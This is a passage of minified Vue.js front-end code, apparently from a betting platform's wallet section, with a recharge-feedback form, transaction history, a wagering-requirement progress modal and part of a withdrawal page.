0:o.content)||"";if(m.value=te?decodeURIComponent(te).replace(/\\/g,""):"",m.value.length>0){let X=Ua(m.value);m.value=xa(X)}}catch(ee){return console.error("订单反馈配置异常:",ee),""}};return Ft(()=>{Ze()}),(o,ee)=>{const te=un,X=na,Se=Us,T=ta,le=Bs,j=Ma,Fe=$t("shrink-on-click"),Ge=$t("lazy");return n(),s("div",Xp,[q(te,{"n-title":o.$t("wallet.rechargeOrderFeedback"),"is-back-icon":!0},{right:Ce(()=>[t("div",ev,[f(t("img",{alt:"",onClick:ee[0]||(ee[0]=Y=>e(k).push("/main/customerService"))},null,512),[[Fe],[Ge,F("/deposit/service_icon.png")]])])]),_:1},8,["n-title"]),t("div",tv,[q(le,{ref_key:"userFeedbackForm",ref:I},{default:Ce(()=>[e(Q)==="INR"?(n(),s("div",nv,[t("div",null,a(o.$t("wallet.utrOther")),1),e(Pe)?(n(),s("div",{key:0,class:"how-to-find",onClick:he},a(o.$t("wallet.howToFind")),1)):d("",!0)])):d("",!0),e(Q)==="INR"?(n(),s("div",av,[q(Se,null,{default:Ce(()=>[q(X,{modelValue:e(D),"onUpdate:modelValue":ee[1]||(ee[1]=Y=>we(D)?D.value=Y:null),maxlength:"99",rules:[{required:!0,message:o.$t("wallet.orderNoTip")},{pattern:/^[a-zA-Z0-9_]{1,99}$/,message:o.$t("wallet.orderNoCheck")}],placeholder:o.$t("wallet.orderNoTip")},null,8,["modelValue","rules","placeholder"])]),_:1}),f(t("img",{class:"copy",alt:"",onClick:Sn(ke,["stop"])},null,512),[[Ge,e(B)("theme1/deposit/codeCopy.png")]])])):d("",!0),t("div",sv,[t("div",null,a(o.$t("wallet.feedbackContent")),1)]),t("div",lv,[q(Se,null,{default:Ce(()=>[q(X,{modelValue:e(P),"onUpdate:modelValue":ee[2]||(ee[2]=Y=>we(P)?P.value=Y:null),rows:"4",autosize:"",type:"textarea",maxlength:"1000","show-word-limit":"",rules:[{required:!1,message:o.$t("wallet.orderNoTip")}],placeholder:o.$t("wallet.problemDescription")},null,8,["modelValue","rules","placeholder"])]),_:1})]),t("div",ov,[t("div",null,a(o.$t("wallet.uploadPaymentProof")),1)]),t("div",iv,[q(Hp,{ref_key:"fileUpload",ref:ie,onGetFile:me},null,512)]),q(T,{loading:e(G),class:"submitBtn",onClick:de},{default:Ce(()=>[b(a(o.$t("main.submit")),1)]),_:1},8,["loading"])]),_:1},512),t("div",rv,[e(m)?(n(),s("div",{key:0,class:"content",innerHTML:e(m)},null,8,cv)):d("",!0)])]),t("div",uv,[q(j,{show:e(J),"onUpdate:show":ee[3]||(ee[3]=Y=>we(J)?J.value=Y:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":""},{default:Ce(()=>[e(J)?(n(),wt(Qp,{key:0,onOnCloseFind:Ne})):d("",!0)]),_:1},8,["show"])])])}}},mv=Ct(dv,[["__scopeId","data-v-26d9c409"]]),b$=Object.freeze(Object.defineProperty({__proto__:null,default:mv},Symbol.toStringTag,{value:"Module"}));const pv={__name:"index",props:{inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(Z,{emit:Q}){const R=Zt(),{t:E}=Wt(),L=Q,N=new Date,$=u(!1),k=u([N.getFullYear(),N.getMonth()+1,N.getDate()]),D=u([]),P=u(null),m=Je().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),I=z(()=>P.value?P.value:E("common.chooseDate")),ie=z(()=>new Date(m)),A=z(()=>N),J=()=>{D.value.length==0&&(D.value=k.value),$.value=!0},G=F=>Je(F).format("YYYY-MM-DD"),V=()=>{P.value=D.value.join("-"),L("confirm",P.value),$.value=!1};return(F,me)=>{const de=na,Be=xs,Ve=_s;return n(),s(ce,null,[q(de,{modelValue:e(I),"onUpdate:modelValue":me[0]||(me[0]=ke=>we(I)?I.value=ke:null),value:e(P)?G(e(P)):F.$t("common.chooseDate"),color:"yellow",center:"","is-link":"","arrow-direction":Z.arrowDirection,"input-align":Z.inputAlign,readonly:"",onClick:me[1]||(me[1]=ke=>J())},null,8,["modelValue","value","arrow-direction","input-align"]),(n(),wt(ks,{to:"#app"},[q(Ve,{show:e($),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:me[4]||(me[4]=ke=>$.value=!1)},{default:Ce(()=>[q(Be,{modelValue:e(D),"onUpdate:modelValue":me[2]||(me[2]=ke=>we(D)?D.value=ke:null),title:e(R).theme!=="theme1"?F.$t("common.chooseDate"):"","min-date":e(ie),"max-date":e(A),onConfirm:V,onCancel:me[3]||(me[3]=ke=>$.value=!1)},null,8,["modelValue","title","min-date","max-date"])]),_:1},8,["show"])]))],64)}}},vv=Ct(pv,[["__scopeId","data-v-9d06420c"]]);const _v={__name:"index",props:{columnsList:{type:Array,default:()=>[]},inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(Z,{emit:Q}){const R=Q,E=Z,L=sa(),N=u(!1),$=u(E.fieldValueDefault),k=({selectedOptions:D})=>{$.value=D[0].text,R("confirm",$.value),N.value=!1};return Ft(()=>{var P;let D=L.query.type;if(((P=E.columnsList)==null?void 0:P.length)>0&&D){const m=E.columnsList.findIndex(I=>I.value==D);m!=-1&&($.value=E.columnsList[m].text)}}),(D,P)=>{const m=na,I=Pa,ie=_s;return n(),s(ce,null,[q(m,{modelValue:e($),"onUpdate:modelValue":P[0]||(P[0]=A=>we($)?$.value=A:null),color:"yellow",center:"","is-link":"","arrow-direction":Z.arrowDirection,"input-align":Z.inputAlign,readonly:"",onClick:P[1]||(P[1]=A=>N.value=!0)},null,8,["modelValue","arrow-direction","input-align"]),(n(),wt(ks,{to:"#app"},[q(ie,{show:e(N),"onUpdate:show":P[3]||(P[3]=A=>we(N)?N.value=A:null),round:"",position:Z.pickerPosition},{default:Ce(()=>[q(I,{title:Z.pickerTitle,columns:Z.columnsList,onCancel:P[2]||(P[2]=A=>N.value=!1),onConfirm:k},null,8,["title","columns"])]),_:1},8,["show","position"])]))],64)}}},hv=Ct(_v,[["__scopeId","data-v-1b4235f7"]]);const fv={class:"transRecord__container"},yv={style:{height:"4.06rem"}},gv={class:"ar"},wv={class:"ar-searchbar"},$v={class:"ar-searchbar__selector"},bv={class:"ar-searchbar__selector"},kv={class:"infiniteScroll"},Nv={key:0,class:"transRecord__container-content"},Ev={key:0,class:"transRecord__container-content__item"},Tv={class:"transRecord__container-content__card-top"},Cv={class:"transRecord__container-content__card-mid"},Rv={class:"line"},Av={class:"left"},Dv={class:"right"},Iv={class:"line"},Lv={class:"left"},Sv={key:1,class:"infiniteScroll__loading"},Mv={class:"empty__container empty"},Pv={alt:""},Ov={__name:"index",setup(Z){const Q=Zt(),R=Vn(),{setLoading:E}=R,{currencySign:L}=Dn(),{t:N}=Wt(),$=u(!1),k=u(!1),D=u([]),P=u(1),m=u(!1),I=an(),{userInfo:ie}=ht(I),A=z(()=>B(`${Q.theme}/other/orange_skin/empty.png`)),J=Je().subtract(1,"days").format("YYYY-MM-DDT00:00:00"),G=Je().format("YYYY-MM-DDT23:59:59"),V=u(null),F=Ne=>{V.value=Ne,E(!0),D.value=[],k.value=!1,P.value=1,m.value=!0,he()},me=[{text:N("wallet.all"),value:"All"},{text:N("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:N("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:N("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:N("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:N("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:N("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:N("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:N("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:N("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:N("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:N("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:N("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:N("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:N("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:N("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:N("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:N("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"}],de=u(),Be=u(!1),Ve=Ne=>{de.value=Ne,V.value?(E(!0),D.value=[],k.value=!1,P.value=1,m.value=!0,he()):_t(N("common.pleaseChooseDateTip")),Be.value=!1},ke=async(Ne=1)=>{$.value=!0;let Pe=me.find(o=>o.text==de.value),Ze=10;try{let o={tradeTypeEnum:"",subTradeTypeEnum:Pe.value=="All"?"":Pe.value,size:Ze,current:Ne};m.value?(o.startTime=V.value+"T00:00:00",o.endTime=V.value+"T23:59:59"):(o.startTime=J,o.endTime=G);const{code:ee,data:te}=await Me.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:o});ee&&Number(ee)===1e4&&te.length>0?(D.value.push(...te),k.value=Number(te.length)!==Ze):k.value=!0}catch(o){console.error("error",o),k.value=!0}finally{$.value=!1,E(!1)}};function he(){ke(P.value++)}return Ft(async()=>{de.value=me[0].text,E(!0),await he()}),(Ne,Pe)=>{const Ze=un,o=hv,ee=vv,te=Oa,X=$t("lazy");return n(),s("div",fv,[q(Ze,{"n-title":Ne.$t("main.transactionHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",yv,[t("div",gv,[t("div",wv,[t("div",$v,[q(o,{"field-value-default":me[0].text,"columns-list":me,"input-align":e(Q).theme!="theme1"?"left":"center",onConfirm:Pe[0]||(Pe[0]=Se=>Ve(Se))},null,8,["field-value-default","input-align"])]),t("div",bv,[q(ee,{"input-align":e(Q).theme!="theme1"?"left":"center",onConfirm:Pe[1]||(Pe[1]=Se=>F(Se))},null,8,["input-align"])])])])]),t("div",kv,[e(R).isLoading?d("",!0):(n(),s("div",Nv,[e(D).length>0?(n(),s("div",Ev,[q(te,{loading:e($),"onUpdate:loading":Pe[2]||(Pe[2]=Se=>we($)?$.value=Se:null),finished:e(k),"finished-text":Ne.$t("common.noMore"),onLoad:he},{default:Ce(()=>[(n(!0),s(ce,null,et(e(D),(Se,T)=>(n(),s("div",{key:T,class:"transRecord__container-content__card"},[t("div",Tv,[t("h3",null,a(e(N)(`subTradeType.${Se.subTradeTypeEnum}`)),1)]),t("div",Cv,[t("div",Rv,[t("div",Av,a(e(N)("wallet.time")),1),t("div",Dv,a(e(Gs)(Se.createTime)),1)]),t("div",Iv,[t("div",Lv,a(e(N)("allLotteryGames.amount")),1),t("div",{class:ye(["right green",{red:Se.tradeTypeEnum=="OUT"}])},[b(a(e(L))+a(e(Ia)(Se.amount))+" ",1),e(ie).currencyEnum==="KIDR"||e(ie).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)],2)])])]))),128))]),_:1},8,["loading","finished","finished-text"])])):(n(),s("div",Sv,[t("div",Mv,[f(t("img",Pv,null,512),[[X,e(A)]]),t("p",null,a(Ne.$t("common.noData")),1)])]))]))])])}}},Bv=Ct(Ov,[["__scopeId","data-v-4a34f6c2"]]),k$=Object.freeze(Object.defineProperty({__proto__:null,default:Bv},Symbol.toStringTag,{value:"Module"}));const Uv=Z=>($n("data-v-fbcc6b30"),Z=Z(),bn(),Z),xv={key:0,class:"coding-quantity-details"},Vv={class:"modal-container"},Fv={class:"modal-header"},Wv={class:"modal-title"},Yv=Uv(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),Kv=[Yv],qv={class:"popup-content"},Hv={class:"rule-section"},zv={class:"rule-title"},Jv={class:"rule-description"},Gv={class:"rule-subtitle"},jv={class:"rule-number"},Zv={class:"rule-subtitle"},Qv={class:"rule-number"},Xv={class:"rule-subtitle"},e_={class:"rule-number"},t_={class:"rule-section"},n_={class:"rule-title"},a_={class:"rule-description"},s_={__name:"validBettingRules",setup(Z,{expose:Q}){const R=u(!1),E=()=>{R.value=!0},L=()=>{R.value=!1};return Q({onOpen:E}),(N,$)=>R.value?(n(),s("div",xv,[t("div",{class:"modal-overlay",onClick:L}),t("div",Vv,[t("div",Fv,[t("h2",Wv,a(N.$t("wallet.validBettingRules")),1),t("button",{class:"close-btn",onClick:L},Kv)]),t("div",qv,[t("div",Hv,[t("h4",zv,"1. "+a(N.$t("wallet.whatIsEffectiveBet")),1),t("p",Jv,a(N.$t("wallet.effectiveBet")),1),t("div",Gv,[t("span",jv,"(1)"+a(N.$t("wallet.effectiveBet2")),1),b(" "+a(N.$t("wallet.effectiveBet3")),1)]),t("div",Zv,[t("span",Qv,"(2)"+a(N.$t("wallet.effectiveBet4")),1),b(" "+a(N.$t("wallet.effectiveBet5")),1)]),t("div",Xv,[t("span",e_,"(3)"+a(N.$t("wallet.effectiveBet6")),1),b(" "+a(N.$t("wallet.effectiveBet7")),1)])]),t("div",t_,[t("h4",n_,"2. "+a(N.$t("wallet.effectiveBet8")),1),t("p",a_,a(N.$t("wallet.effectiveBet9")),1)])])])])):d("",!0)}},Cs=Ct(s_,[["__scopeId","data-v-fbcc6b30"]]);const l_={key:0,class:"record-details-page"},o_={class:"head_imgs"},i_={class:"page-content"},r_={class:"info-section"},c_={class:"info-row"},u_={class:"info-label"},d_={class:"info-value"},m_={class:"info-row"},p_={class:"info-label"},v_={class:"info-value"},__={class:"info-row"},h_={class:"info-label"},f_={class:"info-value date"},y_={class:"info-row"},g_={class:"info-label"},w_={class:"info-value amount"},$_={class:"info-row"},b_={class:"info-label"},k_={class:"info-value amount"},N_={class:"info-row"},E_={class:"info-label"},T_={class:"info-value"},C_={class:"info-row"},R_={class:"info-label"},A_={class:"info-row"},D_={class:"info-label"},I_={class:"info-value"},L_={key:0,class:"rule"},S_={class:"content"},M_={class:"list"},P_=["src"],O_={__name:"recordDetails",setup(Z,{expose:Q}){const R=Zt(),E=wn(),{t:L}=Wt(),N=z(()=>qt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),$=ie=>({betting:L("wallet.betting"),pending:L("wallet.pending"),completed:L("wallet.completed")})[ie]||ie,k=u({}),D=u(!1),P=u(null),m=ie=>{D.value=!0,k.value=ie},I=()=>{P.value.onOpen()};return Q({onOpen:m}),(ie,A)=>{const J=Ea,G=un,V=$t("shrink-on-click"),F=$t("lazy");return n(),s(ce,null,[D.value?(n(),s("div",l_,[q(G,{"n-title":ie.$t("wallet.recordDetails")},{left:Ce(()=>[q(J,{class:"backIcon mirror",icon:e(In)("nav-back"),"w-24":"","h-24":"",onClick:A[0]||(A[0]=me=>D.value=!1)},null,8,["icon"])]),right:Ce(()=>[t("div",o_,[f(t("img",{alt:"",onClick:A[1]||(A[1]=me=>e(E).push("/main/customerService"))},null,512),[[V],[F,e(B)(`${e(R).theme}/deposit/service_icon.png`)]]),f(t("img",{alt:"",onClick:A[2]||(A[2]=me=>e(E).push("/wallet/withdrawHistory"))},null,512),[[V],[F,e(B)(`${e(R).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",i_,[t("div",r_,[t("div",c_,[t("span",u_,a(ie.$t("wallet.sourceType")),1),t("span",d_,a(k.value.sourceType),1)]),t("div",m_,[t("span",p_,a(ie.$t("wallet.sourceDetails")),1),t("span",v_,a(k.value.subTradeTypeEnumText),1)]),t("div",__,[t("span",h_,a(ie.$t("wallet.time")),1),t("span",f_,a(e(Je)(k.value.createTime).format(e(N))),1)]),t("div",y_,[t("span",g_,a(ie.$t("wallet.amount")),1),t("span",w_,a(e(lt)(k.value.amount)),1)]),t("div",$_,[t("span",b_,[b(a(ie.$t("wallet.wageringAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:I},a(ie.$t("wallet.rules")),1),b(" ) ")]),t("span",k_,a(e(lt)(k.value.auditAmount)),1)]),t("div",N_,[t("span",E_,[b(a(ie.$t("wallet.effectiveBetAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:A[3]||(A[3]=me=>e(E).push("/home"))},a(ie.$t("wallet.bet")),1),b(" ) ")]),t("span",T_,a(e(lt)(k.value.completedWager)),1)]),t("div",C_,[t("span",R_,a(ie.$t("wallet.status")),1),t("span",{class:ye(["info-value status",k.value.status])},a($(k.value.status)),3)]),t("div",A_,[t("span",D_,a(ie.$t("wallet.completionTime")),1),t("span",I_,a(e(Je)(k.value.updateTime).format(e(N))),1)])]),k.value.requiredGameCategoryEnums.length>0?(n(),s("div",L_,[t("div",{class:"head",style:Dt(e(cn)("/main/rule_laundry_title.png"))},a(ie.$t("wallet.limitedToFollowingGames")),5),t("div",S_,[t("p",null,a(ie.$t("wallet.onlyFollowingCategoriesCount")),1),t("div",M_,[(n(!0),s(ce,null,et(k.value.requiredGameCategoryEnums,me=>(n(),s("img",{key:me,src:e(B)(`${e(R).theme}/home/gamecategory/menu_icon/${me}.png`),alt:""},null,8,P_))),128))])])])):d("",!0)])])):d("",!0),q(Cs,{ref_key:"validBettingRulesRef",ref:P},null,512)],64)}}},B_=Ct(O_,[["__scopeId","data-v-18394bf6"]]);const Rs=Z=>($n("data-v-d6a6698c"),Z=Z(),bn(),Z),U_={key:0,class:"coding-quantity-details"},x_={class:"modal-header"},V_={class:"modal-title"},F_=Rs(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),W_=[F_],Y_={class:"action-buttons"},K_={class:"filter-info"},q_=Rs(()=>t("path",{d:"M3 4.5L6 7.5L9 4.5",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)),H_=[q_],z_=["onClick"],J_={class:"info-text"},G_=["src"],j_={class:"content-list"},Z_=["onClick"],Q_={class:"item-header"},X_={class:"source-info"},eh={class:"source-type"},th={class:"amount"},nh={class:"requirement"},ah={class:"requirement-value"},sh={class:"item-middle"},lh={class:"source-details"},oh={class:"timestamp"},ih={class:"item-footer"},rh={class:"progress-text"},ch={class:"progress-bar"},uh={class:"modal-footer"},dh={__name:"codingQuantityDetails",props:{auditItemDetails:{type:Array,default:()=>[]},needOrderMoney:{type:String,default:""}},setup(Z,{expose:Q}){const R=Zt(),E=wn(),{t:L}=Wt(),N=z(()=>qt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),$=Z,k=z(()=>$.needOrderMoney),D=z(()=>$.auditItemDetails.map(o=>{const ee=o.auditAmount-o.completedWager,te=(o.completedWager/o.auditAmount*100).toFixed(2);let X;Number(o.completedWager)>=Number(o.auditAmount)||o.skipEnum!=="NONE"?X="completed":Number(o.completedWager)<Number(o.auditAmount)&&Number(o.completedWager)!=0&&o.skipEnum==="NONE"?X="betting":X="pending";const Se=o.requiredGameCategoryEnums?o.requiredGameCategoryEnums.split(","):[],T=["MEMBER_DEPOSIT","ACTIVITY_DEPOSIT_EXTRA_REWARD"],le=["MANUAL_DEPOSIT","BONUS_DEPOSIT"],j=["MANUAL_DEPOSIT","BONUS_DEPOSIT","OLD_AUDIT_DATA","MANUAL_ADD_AUDIT"],Fe=T.includes(o.subTradeTypeEnum)?L("allLotteryGames.deposit"):j.includes(o.subTradeTypeEnum)?L("common.system"):L("wallet.activityReward"),Ge=["MEMBER_DEPOSIT"].includes(o.subTradeTypeEnum)?L("common.depositSuccess"):["ACTIVITY_DEPOSIT_EXTRA_REWARD"].includes(o.subTradeTypeEnum)?L("common.depositDiscount"):le.includes(o.subTradeTypeEnum)?L("common.manualDeposit"):L(`subTradeType.${o.subTradeTypeEnum}`);return hn(Ut({},o),{progressText:ee,percentage:te,status:X,requiredGameCategoryEnums:Se.map(Y=>Y.toLowerCase()),sourceType:Fe,subTradeTypeEnumText:Ge})})),P=z(()=>{const o=Ze(D.value,G.value);return m(o)}),m=o=>{const ee={betting:1,pending:2,completed:3};return o.sort((te,X)=>{const Se=ee[te.status]-ee[X.status];if(Se!==0)return Se;const T=new Date(te.beginTime),le=new Date(X.beginTime);return te.status==="betting"?le-T:te.status==="pending"?T-le:te.status==="completed"?le-T:0})};Q({onOpen:me});const I=u(!1),ie=u(null),A=u(null),J=u(!1),G=u("all"),V=z(()=>{const o=F.value.find(ee=>ee.value===G.value);return o?o.label:L("wallet.all")}),F=z(()=>[{label:L("wallet.all"),value:"all"},{label:L("wallet.pending"),value:"pending"},{label:L("wallet.betting"),value:"betting"},{label:L("wallet.completed"),value:"completed"}]);function me(){I.value=!0}const de=()=>{I.value=!1},Be=o=>({betting:L("wallet.betting"),pending:L("wallet.pending"),completed:L("wallet.completed")})[o]||o,Ve=()=>{ie.value.onOpen()},ke=o=>{A.value.onOpen(o)},he=()=>{J.value=!J.value},Ne=()=>{J.value=!1},Pe=o=>{G.value=o.value,J.value=!1},Ze=(o,ee)=>ee==="all"?o:o.filter(X=>{switch(ee){case"pending":return X.status==="pending";case"betting":return X.status==="betting";case"completed":return X.status==="completed";default:return!0}});return(o,ee)=>(n(),s(ce,null,[I.value?(n(),s("div",U_,[t("div",{class:"modal-overlay",onClick:de}),t("div",{class:"modal-container",onClick:Sn(Ne,["stop"])},[t("div",x_,[t("h2",V_,a(o.$t("wallet.codingQuantityDetails")),1),t("button",{class:"close-btn",onClick:de},W_)]),t("div",Y_,[t("button",{class:"bet-now-btn",onClick:ee[0]||(ee[0]=te=>e(E).push("/home"))},a(o.$t("wallet.immediatelyBet")),1),t("button",{class:"rules-btn",onClick:Ve},a(o.$t("wallet.effectiveBettingCalculationRules")),1)]),t("div",K_,[t("div",{class:"filter-dropdown",onClick:Sn(he,["stop"])},[t("span",null,a(e(V)),1),(n(),s("svg",{width:"16",height:"16",viewBox:"0 0 12 12",fill:"none",class:ye({rotated:J.value})},H_,2)),J.value?(n(),s("div",{key:0,class:"dropdown-options",onClick:ee[1]||(ee[1]=Sn(()=>{},["stop"]))},[(n(!0),s(ce,null,et(e(F),te=>(n(),s("div",{key:te.value,class:ye(["dropdown-option",{active:G.value===te.value}]),onClick:X=>Pe(te)},a(te.label),11,z_))),128))])):d("",!0)]),t("div",J_,[t("img",{src:e(B)(`${e(R).theme}/withdraw/tips3.png`),alt:""},null,8,G_),t("span",null,a(o.$t("wallet.stillNeed"))+" "+a(e(lt)(e(k)))+" "+a(o.$t("wallet.effectiveBetting")),1)])]),t("div",j_,[(n(!0),s(ce,null,et(e(P),(te,X)=>(n(),s("div",{key:X,class:"coding-item",onClick:Se=>ke(te)},[t("div",Q_,[t("div",X_,[t("span",eh,a(te.sourceType),1),t("span",th,a(e(lt)(te.amount)),1)]),t("div",nh,[t("span",null,a(o.$t("wallet.codingRequirements")),1),t("span",ah,a(e(lt)(te.auditAmount)),1)])]),t("div",sh,[t("div",lh,a(te.subTradeTypeEnumText),1),t("div",oh,a(e(Je)(te.createTime).format(e(N))),1)]),t("div",ih,[t("div",{class:"progress-section",style:Dt(te.status==="betting"?"":"visibility: hidden;")},[t("div",rh,[b(a(o.$t("wallet.remaining"))+" "+a(e(lt)(te.progressText))+" ",1),e(qt).global.locale.value==="ur-PK"?(n(),s(ce,{key:0},[b(" (%"+a(te.percentage)+") ",1)],64)):(n(),s(ce,{key:1},[b("("+a(te.percentage)+"%)",1)],64))]),t("div",ch,[t("div",{class:"progress-fill",style:Dt({width:te.percentage+"%"})},null,4)])],4),t("div",{class:ye(["status",te.status])},a(Be(te.status)),3)])],8,Z_))),128))]),t("div",uh,[t("p",null,a(o.$t("wallet.rulesTransparent")),1)])])])):d("",!0),q(Cs,{ref_key:"validBettingRulesRef",ref:ie},null,512),q(B_,{ref_key:"recordDetailsRef",ref:A},null,512)],64))}},mh=Ct(dh,[["__scopeId","data-v-d6a6698c"]]);const As=Z=>($n("data-v-3733e1f8"),Z=Z(),bn(),Z),ph={class:"withdraw__container","overflow-hidden":""},vh={class:"head_imgs"},_h={class:"withdraw__container-content"},hh={class:"balanceAssets_box"},fh={class:"cash"},yh={class:"withdrawable"},gh=["onClick"],wh={alt:""},$h={key:0,alt:"",class:"corner_mark"},bh={key:0,class:"bankInfo"},kh={class:"left"},Nh={alt:""},Eh=As(()=>t("span",null,null,-1)),Th={class:"mirror",alt:""},Ch={class:"left"},Rh={alt:""},Ah={class:"mirror",alt:""},Dh={class:"addWithdrawType-top"},Ih={class:"addWithdrawType-text"},Lh={key:2},Sh={key:0,class:"explain",style:{}},Mh={class:"input"},Ph=["placeholder"],Oh={key:0,class:"quickAmountList"},Bh=["onClick"],Uh={key:1,class:"fee-text"},xh={class:"balance bank"},Vh={class:"red"},Fh=["value"],Wh={class:"balance bank"},Yh={class:"rightD"},Kh={class:"red"},qh={key:1,class:"explain usdt"},Hh={class:"input 222"},zh=["placeholder"],Jh={key:0,class:"quickAmountList"},Gh=["onClick"],jh={key:1,class:"fee-text",style:{"margin-bottom":"0.31rem"}},Zh={class:"input"},Qh={class:"place-div"},Xh={alt:""},ef=["placeholder"],tf={class:"balance usdt"},nf={class:"yellow"},af=["value"],sf={class:"balance usdt"},lf={class:"rightD"},of={class:"red"},rf={key:0,class:"password"},cf={class:"balance bank"},uf={style:{color:"#ffffff",width:"6.25rem"}},df=["placeholder"],mf={key:1,class:"password"},pf={class:"balance bank"},vf={style:{color:"#ffffff","margin-bottom":"0.38rem"}},_f={class:"rightD"},hf={class:"passwordInput__container-input"},ff=["type","placeholder"],yf={key:1,class:"balance bank"},gf={style:{color:"#ffffff",width:"6.25rem"}},wf={class:"passwordInput__container"},$f={class:"passwordInput__container-input"},bf=["type","placeholder"],kf=As(()=>t("p",{class:"line"},null,-1)),Nf={class:"Recharge__container-intro"},Ef=["innerHTML"],Tf=["innerHTML"],Cf=["innerHTML"],Rf=["innerHTML"],Af=["innerHTML"],Df=["innerHTML"],If=["innerHTML"],Lf=["innerHTML"],Sf={class:"recycleBtnD"},Mf={class:"content"},Pf=["innerHTML"],Of=["innerHTML"],Bf={class:"btn-grouup"},Uf={__name:"index",setup(Z){const Q=Zt(),R=wn(),{t:E}=Wt(),{initData:L}=jt(),{merchantConfigList:N}=L,{allNoticeList:$}=Ba(),k=an(),{onGetUserInfo:D,onUpdateUserinfo:P}=an(),{userInfo:m}=ht(k),I=aa(),ie=qa(),{showBindPhoneModal:A}=gs(),J=I.config.WITHDRAW_LIMIT?I.config.WITHDRAW_LIMIT[0]:"",G=z(()=>{var h;return J.platformConfigMap&&((h=o.value)!=null&&h.platformEnum)?J.platformConfigMap[o.value.platformEnum].maxWithdrawAmount:0}),V=z(()=>{var h;return J.platformConfigMap&&((h=o.value)!=null&&h.platformEnum)?J.platformConfigMap[o.value.platformEnum].minWithdrawAmount:0}),{setLoading:F}=Vn(),me=u(!1),de=u(0),Be=u(0),Ve=u(),ke=u(),he=u(!1),Ne=u(!1);let Pe=u(0);function Ze(h){ka(()=>{h.focus()})}const o=u(null),ee=h=>{o.value=h,ie.changeActiveChannel(h),pe.value=0,ne.value=0,Pe.value=0,Ge()},te=()=>{switch(o.value&&o.value.platformEnum){case"BANK":return E("wallet.addBankAccountNumber");case"WALLET":return E("wallet.addWallet");default:return E("wallet.addAddress")}},X=u({}),Se=u([]),T=u({});let le=u([]);const j=async()=>{try{const{data:h}=await Me.get("consumer/member/bank/bind/search");return sessionStorage.setItem("bindBankList",JSON.stringify(h)),h}catch(h){return console.error("獲取已綁定錢包列表失敗:",h),[]}},Fe=async()=>{try{return JSON.parse(sessionStorage.getItem("bindBankList")||[]).find(qe=>qe.defaultUseEnum==="TRUE")}catch(h){return console.error("獲取默認錢包失敗:",h),null}},Ge=async()=>{var qe,xe;o.value.platformEnum==="BANK"?ft.value=0:yt.value=0,We.value=!1;const h=JSON.parse(sessionStorage.getItem("bindBankList")||[]);X.value=h.find(He=>He.platformEnum===o.value.platformEnum&&He.defaultUseEnum==="TRUE"),Se.value=h.filter(He=>He.platformEnum===o.value.platformEnum);const S=((qe=N.find(He=>He.dictKey==="WITHDRAW_PLATFORM"))==null?void 0:qe.dictValue)||[];if(console.log("activeChannel.value.platformEnum-----",o.value.platformEnum),S&&S.length&&(le.value=((xe=JSON.parse(S).find(He=>He.platformEnum===o.value.platformEnum))==null?void 0:xe.quickAmountTemplate)||[]),T.value=X.value&&o.value.paymentBank.find(He=>He.paymentBankId===X.value.paymentBankId),X.value&&!T.value){const He=L.paymentBankList.find(St=>St.id===X.value.paymentBankId);T.value={exchangeRate:"",img:(He==null?void 0:He.image)||""}}T.value&&(T.value.exchangeRate===""||T.value.exchangeRate=="0")&&(T.value.exchangeRate="1")},Y=z(()=>L.seamlessMode==="TRUE");Ft(async()=>{await D(),await gt(),ze(),Y.value&&k.onGetCollectMoney(),setTimeout(()=>{$.filter(S=>S.popupLocationEnum==="WITHDRAW").length&&(me.value=!0)},300)});const 